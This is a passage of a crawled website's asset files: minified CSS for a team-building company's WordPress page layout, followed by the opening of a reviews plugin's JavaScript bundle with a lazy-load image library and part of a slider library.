Sans';font-size:16px;font-weight:500;url-encoded:true;color:#000000}#link_text-33-392:hover{color:#5bccf6}#link_text-39-392{url-encoded:true;color:#000000}#link_text-39-392:hover{color:#5bccf6}#link_text-40-392{url-encoded:true;color:#000000}#link_text-40-392:hover{color:#5bccf6}#link_text-41-392{url-encoded:true;color:#000000}#link_text-41-392:hover{color:#5bccf6}#link_text-42-392{url-encoded:true;color:#000000}#link_text-42-392:hover{color:#5bccf6}#link_text-43-392{url-encoded:true;color:#000000}#link_text-43-392:hover{color:#5bccf6}#link_text-44-392{url-encoded:true;color:#000000}#link_text-44-392:hover{color:#5bccf6}#link_text-45-392{url-encoded:true;color:#000000}#link_text-45-392:hover{color:#5bccf6}#link_text-46-392{url-encoded:true;color:#000000}#link_text-46-392:hover{color:#5bccf6}#link_text-47-392{url-encoded:true;color:#000000}#link_text-47-392:hover{color:#5bccf6}#link_text-48-392{url-encoded:true;color:#000000}#link_text-48-392:hover{color:#5bccf6}#link_text-49-392{url-encoded:true;color:#000000}#link_text-49-392:hover{color:#5bccf6}#link_text-50-392{url-encoded:true;color:#000000}#link_text-50-392:hover{color:#5bccf6}#link_text-53-392{url-encoded:true;color:#000000}#link_text-53-392:hover{color:#5bccf6}#link_text-55-392{url-encoded:true;color:#000000}#link_text-55-392:hover{color:#5bccf6}#link_text-57-392{url-encoded:true;color:#000000}#link_text-57-392:hover{color:#5bccf6}#link_text-59-392{url-encoded:true;color:#000000}#link_text-59-392:hover{color:#5bccf6}#link_text-61-392{url-encoded:true;color:#000000}#link_text-61-392:hover{color:#5bccf6}#link_text-62-392{url-encoded:true;color:#000000}#link_text-62-392:hover{color:#5bccf6}@media (max-width:479px){#text_block-30-392{margin-right:0px}}#link-4-392{url-encoded:true;padding-bottom:10px;padding-top:8px}#link-8-392{url-encoded:true}#link-17-392{url-encoded:true}#link-84-392{width:100%;url-encoded:true}#link_button-90-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-90-392{width:80%;border-radius:25px;url-encoded:true;font-size:20px}#link_button-90-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#000000}#link_button-90-392:hover{color:#ffffff}#link_button-96-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-96-392{url-encoded:true}#link_button-96-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#ffffff}#link_button-97-392{}#link_button-97-392{url-encoded:true}#link_button-100-392{}#link_button-100-392{url-encoded:true}@media (max-width:991px){#link_button-96-392{background-color:#ef7c8e;border:1px solid #ef7c8e}}#image-5-392{height:auto;width:50%}#image-18-392{height:100%;width:auto}#image-26-392{height:auto}#image-85-392{width:100%;height:auto}@media (max-width:991px){#image-18-392{width:80%;height:auto}}#fancy_icon-9-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:10px;color:#ffffff}#fancy_icon-9-392>svg{width:20px;height:20px}#fancy_icon-15-392>svg{width:30px;height:30px}#fancy_icon-20-392{background-color:#efedf3;border:1px solid #efedf3;padding:10px;color:#ffffff}#fancy_icon-20-392>svg{width:20px;height:20px}#fancy_icon-20-392{cursor:pointer}#fancy_icon-29-392{color:#000000}#fancy_icon-32-392{color:#000000}#fancy_icon-32-392{margin-top:-4px}#fancy_icon-87-392>svg{width:25px;height:25px}#fancy_icon-101-392{color:#adadad}#fancy_icon-101-392>svg{width:30px;height:30px}#fancy_icon-101-392{position:absolute;right:5%;cursor:pointer}@media (max-width:1120px){#fancy_icon-15-392{cursor:pointer}}@media (max-width:991px){#fancy_icon-20-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:}}#code_block-102-392{margin-left:13px}#code_block-66-392{padding-top:1px;font-size:14px;color:#dae1d9;font-weight:400}#code_block-66-392:hover{color:#dae1d9}#inner_content-21-392{margin-top:0px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-7-392 .oxy-nav-menu-list{display:none}#_nav_menu-7-392 .oxy-menu-toggle{display:initial}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-left:10px;padding-right:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-7-392{font-family:'Source Sans Pro'}#_nav_menu-7-392 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-7-392 .menu-item a{padding-left:10px;padding-right:10px;color:#000000;font-size:14px}#_nav_menu-7-392 .current-menu-item a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;color:#000000;padding-top:10px;padding-bottom:10px}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-top:10px;padding-bottom:10px}#_nav_menu-7-392 .menu-item:hover a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;color:#efedf3}#_social_icons-35-392.oxy-social-icons{flex-direction:row;margin-right:-6px;margin-bottom:-6px}#_social_icons-35-392.oxy-social-icons a{font-size:24px;margin-right:6px;margin-bottom:6px;border-radius:50%;background-color:rgba(255,255,255,0.7)}#_social_icons-35-392.oxy-social-icons a:hover{background-color:#ffffff}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#2b3644}#_social_icons-35-392.oxy-social-icons a:hover svg{color:#2b3644}@media (max-width:991px){#_social_icons-35-392.oxy-social-icons{}#_social_icons-35-392.oxy-social-icons a{font-size:16px}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em}}#modal-94-392{width:90%;padding-bottom:10px;background-color:#ffffff;align-items:center;text-align:center;flex-direction:column;display:flex;border-radius:5px}#-off-canvas-80-392 .offcanvas-inner{background-color:#ffffff;width:90%;flex-direction:column;padding-top:15px;padding-right:15px;padding-left:15px}#-off-canvas-80-392{display:none}body:not(.oxygen-builder-body) #-off-canvas-80-392{display:block}body:not(.oxygen-builder-body) .editor-styles-wrapper #-off-canvas-80-392{visibility:hidden}body.oxygen-builder-body #-off-canvas-80-392 .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none;z-index:2147483640}.oxy-off-canvas{visibility:visible;pointer-events:none}.offcanvas-inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:fixed;height:100vh;max-width:100%;width:280px;overflow-x:hidden;top:0;left:0;padding:30px;z-index:1000;-webkit-transition:-webkit-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);transition:transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);-o-transition:-o-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto}.offcanvas-inner:focus{outline:none}.oxy-offcanvas_backdrop{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.77,0,0.175,1);-o-transition:all .5s cubic-bezier(0.77,0,0.175,1);transition:all .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto;z-index:10}.oxy-off-canvas-toggled .oxy-offcanvas_backdrop{opacity:1;visibility:visible}body.oxygen-builder-body .oxy-slide-menu-dropdown-icon-click-area{position:relative;z-index:2147483641}body.oxygen-builder-body .oxy-offcanvas_backdrop{opacity:1;visibility:visible}.oxy-off-canvas .aos-animate-disabled[data-aos^='fade'][data-aos^='fade']{opacity:0}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up']{transform:translate3d(0,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down']{transform:translate3d(0,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-right']{transform:translate3d(-100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-left']{transform:translate3d(100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-right']{transform:translate3d(-100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-left']{transform:translate3d(100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-right']{transform:translate3d(-100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-left']{transform:translate3d(100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom']{opacity:0;transition-property:opacity,transform}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate,.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in']{transform:scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-up']{transform:translate3d(0,100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-down']{transform:translate3d(0,-100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-right']{transform:translate3d(-100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-left']{transform:translate3d(100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out']{transform:scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-up']{transform:translate3d(0,100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-down']{transform:translate3d(0,-100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-right']{transform:translate3d(-100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left'],.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left']{transform:translate3d(100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos^='slide'][data-aos^='slide'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='slide'][data-aos^='slide']{transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-up']{transform:translate3d(0,100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-down']{transform:translate3d(0,-100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-right']{transform:translate3d(-100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-left']{transform:translate3d(100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='flip'][data-aos^='flip'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='flip'][data-aos^='flip']{backface-visibility:hidden;transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-left']{transform:perspective(2500px) rotateY(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right'],.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right']{transform:perspective(2500px) rotateY(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-up']{transform:perspective(2500px) rotateX(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-down']{transform:perspective(2500px) rotateX(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:32px}@media screen and (max-width:782px){.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:46px}}body.oxygen-builder-body.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:0}.oxy-off-canvas .offcanvas-inner{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}#-off-canvas-80-392.oxy-off-canvas-toggled.oxy-off-canvas .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none}[data-offcanvas-push='#-off-canvas-80-392'].oxy-off-canvas-toggled{-webkit-transform:translate(var(--offcanvas-push),0);-ms-transform:translate(var(--offcanvas-push),0);transform:translate(var(--offcanvas-push),0)}body:not(.oxygen-builder-body) #-off-canvas-80-392:not(.oxy-off-canvas-toggled) .offcanvas-inner{box-shadow:none}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a{padding-top:10px;padding-bottom:10px;padding-left:5px;padding-right:5px}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a:hover{color:#d8a7b1}#-slide-menu-91-392 .sub-menu{background-color:#efeded;padding-left:10px}#-slide-menu-91-392 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:10px}.oxy-slide-menu .menu-item a{color:inherit;display:flex;justify-content:space-between;align-items:center}.oxy-slide-menu .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-slide-menu_dropdown-icon-click-area{background:none;cursor:pointer;color:inherit;border:none;padding:0}.oxy-slide-menu_dropdown-icon-click-area.oxy-slide-menu_open > svg{transform:rotate(180deg)}.oxy-slide-menu_list{padding:0}.oxy-slide-menu .sub-menu{display:none;flex-direction:column;padding:0}.oxy-slide-menu_dropdown-icon{height:1em;fill:currentColor;width:1em}.oxy-slide-menu_dropdown-icon-click-area:first-of-type:nth-last-of-type(2){display:none}.oxy-slide-menu a[href='#'] span[itemprop=name]{pointer-events:none}.oxy-slide-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#-slide-menu-91-392:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemacolor:#d8a7b1}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&ver=6.9
body_size: 488
content:
#section-2-455 > .ct-section-inner-wrap{padding-top:120px;padding-bottom:120px}#section-2-455{background-color:#eff4f7}#div_block-4-455{width:60%;padding-right:60px}#div_block-8-455{width:40%;background-color:#ffffff;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;box-shadow:0px 20px 40px rgba(0,0,0,0.1)}@media (max-width:767px){#div_block-4-455{padding-right:20px}}@media (max-width:991px){#new_columns-3-455> .ct-div-block{width:100% !important}}#new_columns-3-455{display:flex;align-items:flex-start;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#headline-9-455{margin-left:12px;margin-right:12px;margin-top:12px;margin-bottom:12px}#text_block-5-455{font-size:18px;color:#2b2c28;font-weight:400;line-height:1.4}#code_block-7-455{flex-direction:unset;display:none}#_posts_grid-10-455{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#_posts_grid-10-455 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-10-455 .oxy-post{width:100%}#_posts_grid-10-455 .oxy-post-padding{margin:1em;overflow:hidden;position:relative}#_posts_grid-10-455 .oxy-post-image{transition:0.5s ease-in-out all;position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,rgba(0,0,0,0.1),rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 20px);width:100%}#_posts_grid-10-455 .oxy-post-image-fixed-ratio{padding-bottom:52%;background-size:cover;background-position:center center}#_posts_grid-10-455 .oxy-post-title{font-size:20px;text-transform:uppercase;line-height:1.1;font-weight:500;letter-spacing:.12em;font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-image{transform:scale(1.2)}#_posts_grid-10-455 .oxy-post-overlay{position:absolute;top:0;left:0;bottom:0;right:0;padding:2em;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgba(0,0,0,0.5);text-align:center;transition:0.5s ease-in-out all;-webkit-font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-overlay{background-color:rgba(0,0,0,0.25)}#_posts_grid-10-455 .oxy-post-title{font-size:2em;color:white}#_posts_grid-10-455 .oxy-easy-posts-pages{text-align:center}#_posts_grid-10-455 .oxy-read-more{text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-10-455 .oxy-read-more:hover{text-decoration:none}@media (max-width:1120px){#_posts_grid-10-455 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-10-455 .oxy-post{width:100% !important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.8.6
body_size: 33979
content:
/*
 hey, [be]Lazy.js - v1.8.2 - 2016.10.25
  A fast, small and dependency free lazy load script (https://github.com/dinbror/blazy)
  (c) Bjoern Klinggaard - @bklinggaard - http://dinbror.dk/blazy
*/
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(b,e,g){b instanceof String&&(b=String(b));for(var k=b.length,p=0;p<k;p++){var q=b[p];if(e.call(g,q,p,b))return{i:p,v:q}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,e,g){b!=Array.prototype&&b!=Object.prototype&&(b[e]=g.value)};
$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(b,e,g,k){if(e){g=$jscomp.global;b=b.split(".");for(k=0;k<b.length-1;k++){var p=b[k];p in g||(g[p]={});g=g[p]}b=b[b.length-1];k=g[b];e=e(k);e!=k&&null!=e&&$jscomp.defineProperty(g,b,{configurable:!0,writable:!0,value:e})}};
$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,g){return $jscomp.findInternal(this,b,g).v}},"es6","es3");$jscomp.polyfill("Object.is",function(b){return b?b:function(b,g){return b===g?0!==b||1/b===1/g:b!==b&&g!==g}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(b){return b?b:function(b,g){var e=this;e instanceof String&&(e=String(e));var p=e.length;g=g||0;for(0>g&&(g=Math.max(g+p,0));g<p;g++){var q=e[g];if(q===b||Object.is(q,b))return!0}return!1}},"es7","es3");
$jscomp.checkStringArgs=function(b,e,g){if(null==b)throw new TypeError("The 'this' value for String.prototype."+g+" must not be null or undefined");if(e instanceof RegExp)throw new TypeError("First argument to String.prototype."+g+" must not be a regular expression");return b+""};$jscomp.polyfill("String.prototype.includes",function(b){return b?b:function(b,g){return-1!==$jscomp.checkStringArgs(this,b,"includes").indexOf(b,g||0)}},"es6","es3");
(function(b,e){"function"===typeof define&&define.amd?define(e):"object"===typeof exports?module.exports=e():b.Blazy=e()})(this,function(){function b(b){var c=b._util;c.elements=f(b.options);c.count=c.elements.length;c.destroyed&&(c.destroyed=!1,b.options.container&&u(b.options.container,function(b){n(b,"scroll",c.validateT)}),n(window,"resize",c.saveViewportOffsetT),n(window,"resize",c.validateT),n(window,"scroll",c.validateT));e(b)}function e(b){for(var c=b._util,f=0;f<c.count;f++){var e=c.elements[f];
var a=e;var l=b.options;var n=a.getBoundingClientRect();l.container&&x&&(a=a.closest(l.containerClass))?(a=a.getBoundingClientRect(),l=g(a,w)?g(n,{top:a.top-l.offset,right:a.right+l.offset,bottom:a.bottom+l.offset,left:a.left-l.offset}):!1):l=g(n,w);if(l||m(e,b.options.successClass))b.load(e),c.elements.splice(f,1),c.count--,f--}0===c.count&&b.destroy()}function g(b,c){return b.right>=c.left&&b.bottom>=c.top&&b.left<=c.right&&b.top<=c.bottom}function k(b,f,e){if(!m(b,e.successClass)&&(f||e.loadInvisible||
0<b.offsetWidth&&0<b.offsetHeight))if(f=b.getAttribute(y)||b.getAttribute(e.src)){f=f.split(e.separator);var l=f[E&&1<f.length?1:0],a=b.getAttribute(e.srcset),g="img"===b.nodeName.toLowerCase(),k=(f=b.parentNode)&&"picture"===f.nodeName.toLowerCase();if(g||void 0===b.src){var v=new Image,r=function(){e.error&&e.error(b,"invalid");c(b,e.errorClass);t(v,"error",r);t(v,"load",G)},G=function(){g?k||q(b,l,a):b.style.backgroundImage='url("'+l+'")';p(b,e);t(v,"load",G);t(v,"error",r)};k&&(v=b,u(f.getElementsByTagName("source"),
function(a){var b=e.srcset,c=a.getAttribute(b);c&&(a.setAttribute("srcset",c),a.removeAttribute(b))}));n(v,"error",r);n(v,"load",G);q(v,l,a)}else b.src=l,p(b,e)}else"video"===b.nodeName.toLowerCase()?(u(b.getElementsByTagName("source"),function(a){var b=e.src,c=a.getAttribute(b);c&&(a.setAttribute("src",c),a.removeAttribute(b))}),b.load(),p(b,e)):(e.error&&e.error(b,"missing"),c(b,e.errorClass))}function p(b,f){c(b,f.successClass);f.success&&f.success(b);b.removeAttribute(f.src);b.removeAttribute(f.srcset);
u(f.breakpoints,function(c){b.removeAttribute(c.src)})}function q(b,c,f){f&&b.setAttribute("srcset",f);b.src=c}function m(b,c){return-1!==(" "+b.className+" ").indexOf(" "+c+" ")}function c(b,c){m(b,c)||(b.className+=" "+c)}function f(b){var c=[];b=b.root.querySelectorAll(b.selector);for(var f=b.length;f--;c.unshift(b[f]));return c}function l(b){w.bottom=(window.innerHeight||document.documentElement.clientHeight)+b;w.right=(window.innerWidth||document.documentElement.clientWidth)+b}function n(b,c,
f){b.attachEvent?b.attachEvent&&b.attachEvent("on"+c,f):b.addEventListener(c,f,{capture:!1,passive:!0})}function t(b,c,f){b.detachEvent?b.detachEvent&&b.detachEvent("on"+c,f):b.removeEventListener(c,f,{capture:!1,passive:!0})}function u(b,c){if(b&&c)for(var f=b.length,e=0;e<f&&!1!==c(b[e],e);e++);}function A(b,c,f){var e=0;return function(){var a=+new Date;a-e<c||(e=a,b.apply(f,arguments))}}var y,w,E,x;return function(c){if(!document.querySelectorAll){var f=document.createStyleSheet();document.querySelectorAll=
function(a,b,c,e,g){g=document.all;b=[];a=a.replace(/\[for\b/gi,"[htmlFor").split(",");for(c=a.length;c--;){f.addRule(a[c],"k:v");for(e=g.length;e--;)g[e].currentStyle.k&&b.push(g[e]);f.removeRule(0)}return b}}var g=this,n=g._util={};n.elements=[];n.destroyed=!0;g.options=c||{};g.options.error=g.options.error||!1;g.options.offset=g.options.offset||100;g.options.root=g.options.root||document;g.options.success=g.options.success||!1;g.options.selector=g.options.selector||".b-lazy";g.options.separator=
g.options.separator||"|";g.options.containerClass=g.options.container;g.options.container=g.options.containerClass?document.querySelectorAll(g.options.containerClass):!1;g.options.errorClass=g.options.errorClass||"b-error";g.options.breakpoints=g.options.breakpoints||!1;g.options.loadInvisible=g.options.loadInvisible||!1;g.options.successClass=g.options.successClass||"b-loaded";g.options.validateDelay=g.options.validateDelay||25;g.options.saveViewportOffsetDelay=g.options.saveViewportOffsetDelay||
50;g.options.srcset=g.options.srcset||"data-srcset";g.options.src=y=g.options.src||"data-src";x=Element.prototype.closest;E=1<window.devicePixelRatio;w={};w.top=0-g.options.offset;w.left=0-g.options.offset;g.revalidate=function(){b(g)};g.load=function(a,b){var c=this.options;void 0===a.length?k(a,b,c):u(a,function(a){k(a,b,c)})};g.destroy=function(){var a=this._util;this.options.container&&u(this.options.container,function(b){t(b,"scroll",a.validateT)});t(window,"scroll",a.validateT);t(window,"resize",
a.validateT);t(window,"resize",a.saveViewportOffsetT);a.count=0;a.elements.length=0;a.destroyed=!0};n.validateT=A(function(){e(g)},g.options.validateDelay,g);n.saveViewportOffsetT=A(function(){l(g.options.offset)},g.options.saveViewportOffsetDelay,g);l(g.options.offset);u(g.options.breakpoints,function(a){if(a.width>=window.screen.width)return y=a.src,!1});setTimeout(function(){b(g)})}});
!function(){var b,e=function(q,m){function c(){var d=a.params.autoplay,b=a.slides.eq(a.activeIndex);b.attr("data-rplgsw-autoplay")&&(d=b.attr("data-rplgsw-autoplay")||a.params.autoplay);a.autoplayTimeoutId=setTimeout(function(){a.params.loop?(a.fixLoop(),a._slideNext(),a.emit("onAutoplay",a)):a.isEnd?m.autoplayStopOnLast?a.stopAutoplay():(a._slideTo(0),a.emit("onAutoplay",a)):(a._slideNext(),a.emit("onAutoplay",a))},d)}function f(a,h){a=b(a.target);if(!a.is(h))if("string"==typeof h)a=a.parents(h);
else if(h.nodeType){var d;return a.parents().each(function(a,b){b===h&&(d=h)}),d?h:void 0}if(0!==a.length)return a[0]}function l(d,b){b=b||{};var h=new (window.MutationObserver||window.WebkitMutationObserver)(function(d){d.forEach(function(d){a.onResize(!0);a.emit("onObserverUpdate",a,d)})});h.observe(d,{attributes:void 0===b.attributes||b.attributes,childList:void 0===b.childList||b.childList,characterData:void 0===b.characterData||b.characterData});a.observers.push(h)}function n(d){d.originalEvent&&
(d=d.originalEvent);var b=d.keyCode||d.charCode;if(!a.params.allowSwipeToNext&&(a.isHorizontal()&&39===b||!a.isHorizontal()&&40===b)||!a.params.allowSwipeToPrev&&(a.isHorizontal()&&37===b||!a.isHorizontal()&&38===b))return!1;if(!(d.shiftKey||d.altKey||d.ctrlKey||d.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===b||39===b||38===b||40===b){var c=!1;if(0<a.container.parents("."+
a.params.slideClass).length&&0===a.container.parents("."+a.params.slideActiveClass).length)return;var S=window.pageXOffset,f=window.pageYOffset,e=window.innerWidth,g=window.innerHeight,l=a.container.offset();a.rtl&&(l.left-=a.container[0].scrollLeft);l=[[l.left,l.top],[l.left+a.width,l.top],[l.left,l.top+a.height],[l.left+a.width,l.top+a.height]];for(var n=0;n<l.length;n++){var k=l[n];k[0]>=S&&k[0]<=S+e&&k[1]>=f&&k[1]<=f+g&&(c=!0)}if(!c)return}a.isHorizontal()?(37!==b&&39!==b||(d.preventDefault?d.preventDefault():
d.returnValue=!1),(39===b&&!a.rtl||37===b&&a.rtl)&&a.slideNext(),(37===b&&!a.rtl||39===b&&a.rtl)&&a.slidePrev()):(38!==b&&40!==b||(d.preventDefault?d.preventDefault():d.returnValue=!1),40===b&&a.slideNext(),38===b&&a.slidePrev());a.emit("onKeyPress",a,b)}}function k(a){var d=0,b=0,c=0,f=0;return"detail"in a&&(b=a.detail),"wheelDelta"in a&&(b=-a.wheelDelta/120),"wheelDeltaY"in a&&(b=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(d=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(d=b,b=0),c=10*
